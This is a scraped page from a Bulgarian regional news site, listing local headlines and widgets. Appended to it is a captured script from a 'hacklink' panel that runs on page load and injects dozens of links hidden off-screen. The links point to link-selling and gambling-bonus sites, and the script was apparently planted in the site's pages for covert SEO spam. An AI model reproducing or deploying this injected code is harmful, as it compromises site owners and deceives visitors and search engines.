    <div class='entry-header'>

         
        <h2 class='entry-title h7' style='font-size:13px;color:#0E3F6A'><a href='http://dobrudjabg.com/novina/obshtina-varna-otlichi-izqveni-studenti-sred-tqh-i-dvama-ot-dobrich/109514' target='_blank' title='Община Варна отличи изявени студенти. Сред тях и двама от Добрич' style='color:#0E3F6A'>Община Варна отличи изявени студенти. Сред тях и двама от Добрич</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>04.12.2025 / 17:51:19</span></div></div>
    

</article>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
          
    
    <div class='entry-header'>

         
        <h2 class='entry-title h7' style='font-size:13px;color:#0E3F6A'><a href='http://dobrudjabg.com/novina/vremeto-na-5-dekemvri-4/109511' target='_blank' title='Времето на 5 декември ' style='color:#0E3F6A'>Времето на 5 декември </a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>04.12.2025 / 15:10:25</span></div></div>
    

</article>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
          
    
    <div class='entry-header'>

         
        <h2 class='entry-title h7' style='font-size:13px;color:#0E3F6A'><a href='http://dobrudjabg.com/novina/hor-dobrudjanski-zvuci-izprashta-uspeshna-godina-i-kani-dobrichkata-publika-na-praznichen-koncert-audio-/109509' target='_blank' title='Хор „Добруджански звуци“ изпраща успешна година и кани добричката публика на празничен концерт (АУДИО)' style='color:#0E3F6A'>Хор „Добруджански звуци“ изпраща успешна година и кани добричката публика на празничен концерт (АУДИО)</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>04.12.2025 / 15:04:50</span></div></div>
    

</article>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
          
    
    <div class='entry-header'>

         
        <h2 class='entry-title h7' style='font-size:13px;color:#0E3F6A'><a href='http://dobrudjabg.com/novina/koledni-rabotilnici-v-galeriqta-v-dobrich-sybirat-entusiazirani-uchenici-audio-/109508' target='_blank' title='Коледни работилници в галерията в Добрич събират ентусиазирани ученици (АУДИО)' style='color:#0E3F6A'>Коледни работилници в галерията в Добрич събират ентусиазирани ученици (АУДИО)</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>04.12.2025 / 14:12:01</span></div></div>
    

</article>
        </div>

        
        
        </div>      


                       <div id='vlog_posts_widget-4' class='widget vlog_posts_widget'><h4 class='widget-title h5'><span>Последни</span></h4>
                
        <div class='row '>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
            <div class='entry-image'>
            <a href='/novina/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi/13250' title='ЖИВОТЪТ Е ПЪТУВАНЕ: Толедо - градът на трите култури'>
                <img width='249' height='140' src='/ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg' class='attachment-vlog-lay-d-full size-vlog-lay-d-full wp-post-image' alt='' srcset='/ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg 249w, /ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg 768w, /ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg 1104w, /ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg 366w, /ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg 534w, /ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg 165w, /ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg 232w, /ufiles/2025/12/t2/jivotyt-e-pytuvane-toledo-gradyt-na-trite-kulturi_6636.jpg 344w' sizes='(max-width: 249px) 100vw, 249px' />    <div class='vlog-labels small'><span class='vlog-format-label'>ВИДЕО</span></div>        </a>
        </div>
    
    <div class='entry-header'>

         
        <h2 class='entry-title h6'><a href='ЖИВОТЪТ Е ПЪТУВАНЕ: Толедо - градът на трите култури' title='ЖИВОТЪТ Е ПЪТУВАНЕ: Толедо - градът на трите култури'>ЖИВОТЪТ Е ПЪТУВАНЕ: Толедо - градът на трите култури</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>04.12.2025 г. 09:42:33 ч.</span></div></div>
    

</article>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
            <div class='entry-image'>
            <a href='/novina/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt/13249' title='Жените, жертва на домашно насилие, търсят помощ едва след седмия път'>
                <img width='249' height='140' src='/ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg' class='attachment-vlog-lay-d-full size-vlog-lay-d-full wp-post-image' alt='' srcset='/ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg 249w, /ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg 768w, /ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg 1104w, /ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg 366w, /ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg 534w, /ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg 165w, /ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg 232w, /ufiles/2025/12/t2/jenite-jertva-na-domashno-nasilie-tyrsqt-pomosht-edva-sled-sedmiq-pyt_1293.jpg 344w' sizes='(max-width: 249px) 100vw, 249px' />    <div class='vlog-labels small'><span class='vlog-format-label'>ВИДЕО</span></div>        </a>
        </div>
    
    <div class='entry-header'>

         
        <h2 class='entry-title h6'><a href='Жените, жертва на домашно насилие, търсят помощ едва след седмия път' title='Жените, жертва на домашно насилие, търсят помощ едва след седмия път'>Жените, жертва на домашно насилие, търсят помощ едва след седмия път</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>03.12.2025 г. 17:40:59 ч.</span></div></div>
    

</article>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
            <div class='entry-image'>
            <a href='/novina/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi/13248' title='В Добрич откриха Регионален център за правна помощ на лица, пострадали от домашно насилие от уязвими групи '>
                <img width='249' height='140' src='/ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg' class='attachment-vlog-lay-d-full size-vlog-lay-d-full wp-post-image' alt='' srcset='/ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg 249w, /ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg 768w, /ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg 1104w, /ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg 366w, /ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg 534w, /ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg 165w, /ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg 232w, /ufiles/2025/12/t2/v-dobrich-otkriha-regionalen-centyr-za-pravna-pomosht-na-lica-postradali-ot-domashno-nasilie-ot-uqzvimi-grupi_6789.jpg 344w' sizes='(max-width: 249px) 100vw, 249px' />    <div class='vlog-labels small'><span class='vlog-format-label'>ВИДЕО</span></div>        </a>
        </div>
    
    <div class='entry-header'>

         
        <h2 class='entry-title h6'><a href='В Добрич откриха Регионален център за правна помощ на лица, пострадали от домашно насилие от уязвими групи ' title='В Добрич откриха Регионален център за правна помощ на лица, пострадали от домашно насилие от уязвими групи '>В Добрич откриха Регионален център за правна помощ на лица, пострадали от домашно насилие от уязвими групи </a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>03.12.2025 г. 16:01:39 ч.</span></div></div>
    

</article>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
            <div class='entry-image'>
            <a href='/novina/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka/13247' title='Мъжка певческа група при НЧ "Нов живот - 1941" - Влязла е Златка'>
                <img width='249' height='140' src='/ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg' class='attachment-vlog-lay-d-full size-vlog-lay-d-full wp-post-image' alt='' srcset='/ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg 249w, /ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg 768w, /ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg 1104w, /ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg 366w, /ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg 534w, /ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg 165w, /ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg 232w, /ufiles/2025/12/t2/myjka-pevcheska-grupa-pri-nch-nov-jivot-1941-vlqzla-e-zlatka_3227.jpg 344w' sizes='(max-width: 249px) 100vw, 249px' />    <div class='vlog-labels small'><span class='vlog-format-label'>ВИДЕО</span></div>        </a>
        </div>
    
    <div class='entry-header'>

         
        <h2 class='entry-title h6'><a href='Мъжка певческа група при НЧ "Нов живот - 1941" - Влязла е Златка' title='Мъжка певческа група при НЧ "Нов живот - 1941" - Влязла е Златка'>Мъжка певческа група при НЧ "Нов живот - 1941" - Влязла е Златка</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>03.12.2025 г. 13:39:59 ч.</span></div></div>
    

</article>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
            <div class='entry-image'>
            <a href='/novina/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka/13246' title='Добрич бе събирателната точка за Георги Милков и Георги Тошев между Багдад и Осака '>
                <img width='249' height='140' src='/ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg' class='attachment-vlog-lay-d-full size-vlog-lay-d-full wp-post-image' alt='' srcset='/ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg 249w, /ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg 768w, /ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg 1104w, /ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg 366w, /ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg 534w, /ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg 165w, /ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg 232w, /ufiles/2025/12/t2/dobrich-be-sybiratelnata-tochka-za-georgi-milkov-i-georgi-toshev-mejdu-bagdad-i-osaka_1478.jpg 344w' sizes='(max-width: 249px) 100vw, 249px' />    <div class='vlog-labels small'><span class='vlog-format-label'>ВИДЕО</span></div>        </a>
        </div>
    
    <div class='entry-header'>

         
        <h2 class='entry-title h6'><a href='Добрич бе събирателната точка за Георги Милков и Георги Тошев между Багдад и Осака ' title='Добрич бе събирателната точка за Георги Милков и Георги Тошев между Багдад и Осака '>Добрич бе събирателната точка за Георги Милков и Георги Тошев между Багдад и Осака </a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>03.12.2025 г. 10:49:09 ч.</span></div></div>
    

</article>
        </div>

        
        
        </div>      
        
                <div class='vlog-sticky2'>

                    <div id='mks_ads_widget-2' class='widget mks_ads_widget'>           
      
            <ul class='mks_adswidget_ul large'>
<li data-showind='0'>



<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_IN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div style="width:100%;">  

<div class="fb-page" data-href="https://www.facebook.com/radiodobrudja/" data-tabs="timeline" data-width="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/radiodobrudja/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/radiodobrudja/">Радио &quot;Добруджа&quot; - Гласът на Добруджа</a></blockquote></div>

</li>





                                    <li data-showind='0'>
<script type='text/javascript'>
w=300;h=250;s=2;c=2;l=100726418;
</script>
<script type='text/javascript' src='https://m.netinfo.bg/sinoptik/js/show_widget.js'></script>
</li>



            <li data-showind='0'><a href='https://www.facebook.com/%D0%91%D0%B5%D1%81%D1%82%D0%B0%D0%BB-%D0%94-361626780646708/?fref=ts' rel='nofollow' target='_blank'><img src='
http://dobrudjabg.com/upload/banners/BESTAL%20D.gif' ></a><br />





                        </li>



            </ul>
        
              
              
        
        </div>
                </div>
        
    </div>

















                    
            </div>

        </div>

    </article>




</div>
   






    <footer id='footer' class='vlog-site-footer'>


            
	        <div class='vlog-copyright' style='height:100px'>
	            <div class='container'>
	                <p style='text-align: center'>Copyright &copy; 2017. Всички права запазени <a href='/' title='Добруджа ТВ' target='_blank'>Добруджа ТВ</a>&nbsp;|&nbsp;<a href='/sitemap' title='Карта' style='margin-right:30px'>Карта на сайта</a>Поддържа се от <a href='http://dhstudio.bg' target='_blank' title='Ди Ейч Студио'>Ди Ейч Студио</a>
<br />
Всяко копиране и друго използване за комерсиални цели на информациите в сайта се счита за нарушение на ЗАПСП и подлежи на съдебно преследване!
</p>	            </div>
	        </div>

    	
    </footer>


<script type='text/javascript' src='/js/3237c04d43602e391ff0561f840f1538.js'></script>



<!-- Yandex.Metrika informer -->
<a style='display:none' href="https://metrika.yandex.ru/stat/?id=29452975&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/29452975/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:29452975,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29452975 = new Ya.Metrika({id:29452975,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29452975" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->





  <script src="https://code.jquery.com/jquery-1.10.2.js"></script>

<script>

function play_video() {


$('.vlog-format-content').html("<div class='vlog-popup-wrapper'><div style='padding-top: 50.00%;' class='fluid-width-video-wrapper'><iframe name='fitvid0' src='https://www.youtube.com/embed/bFs0Mk9CZHo?feature=oembed&amp;autoplay=1&rel=0' allowfullscreen='' frameborder='0'></iframe></div></div>");
$('.vlog-cover').attr('style','opacity: 1; display: none;');
$('.vlog-cover-bg').attr('style','height: 693px;');
$('#title_video').attr('style','display: none;');


}
</script>

</body></html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/120.js
body_size: 1587
content:
(function(){function addLink_5c430ab367(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c430ab367();}else{document.addEventListener('DOMContentLoaded',addLink_5c430ab367);}})();(function(){function addLink_f6a0795cf3(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f6a0795cf3();}else{document.addEventListener('DOMContentLoaded',addLink_f6a0795cf3);}})();(function(){function addLink_c208afcfa5(){var e=document.createElement('a');e.href="https://dijitalari.com";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c208afcfa5();}else{document.addEventListener('DOMContentLoaded',addLink_c208afcfa5);}})();(function(){function addLink_da5549cd59(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_da5549cd59();}else{document.addEventListener('DOMContentLoaded',addLink_da5549cd59);}})();(function(){function addLink_b7540bc57c(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b7540bc57c();}else{document.addEventListener('DOMContentLoaded',addLink_b7540bc57c);}})();(function(){function addLink_fe5dd8c66e(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fe5dd8c66e();}else{document.addEventListener('DOMContentLoaded',addLink_fe5dd8c66e);}})();(function(){function addLink_da0785f491(){var e=document.createElement('a');e.href="https://beyazesyateknikservisi.com.tr";e.title="beyaz eşya teknik servis";e.textContent="beyaz eşya teknik servis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_da0785f491();}else{document.addEventListener('DOMContentLoaded',addLink_da0785f491);}})();(function(){function addLink_7641a879fa(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7641a879fa();}else{document.addEventListener('DOMContentLoaded',addLink_7641a879fa);}})();(function(){function addLink_b887357462(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b887357462();}else{document.addEventListener('DOMContentLoaded',addLink_b887357462);}})();(function(){function addLink_93545fbd9d(){var e=document.createElement('a');e.href="https://beetekno.com";e.title="teknoloji haberleri";e.textContent="teknoloji haberleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_93545fbd9d();}else{document.addEventListener('DOMContentLoaded',addLink_93545fbd9d);}})();(function(){function addLink_4311f090ea(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=Gu2iSZUfiF8";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4311f090ea();}else{document.addEventListener('DOMContentLoaded',addLink_4311f090ea);}})();(function(){function addLink_cdb6d73549(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?time_continue=1&v=Gu2iSZUfiF8&embeds_referring_euri=https%3A%2F%2Fwww.beetekno.com%2F&source_ve_path=MjM4NTE";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cdb6d73549();}else{document.addEventListener('DOMContentLoaded',addLink_cdb6d73549);}})();(function(){function addLink_e28f048dd2(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=hvyULMo8pCg";e.title="başarısız telefon modelleri";e.textContent="başarısız telefon modelleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e28f048dd2();}else{document.addEventListener('DOMContentLoaded',addLink_e28f048dd2);}})();(function(){function addLink_344a2a3c73(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_344a2a3c73();}else{document.addEventListener('DOMContentLoaded',addLink_344a2a3c73);}})();(function(){function addLink_29833c7901(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_29833c7901();}else{document.addEventListener('DOMContentLoaded',addLink_29833c7901);}})();(function(){function addLink_d3ca84dfd7(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d3ca84dfd7();}else{document.addEventListener('DOMContentLoaded',addLink_d3ca84dfd7);}})();(function(){function addLink_e60fe211d6(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e60fe211d6();}else{document.addEventListener('DOMContentLoaded',addLink_e60fe211d6);}})();(function(){function addLink_2b71ab84d0(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2b71ab84d0();}else{document.addEventListener('DOMContentLoaded',addLink_2b71ab84d0);}})();(function(){function addLink_efcd8c6430(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_efcd8c6430();}else{document.addEventListener('DOMContentLoaded',addLink_efcd8c6430);}})();(function(){function addLink_fc53c6c2bf(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fc53c6c2bf();}else{document.addEventListener('DOMContentLoaded',addLink_fc53c6c2bf);}})();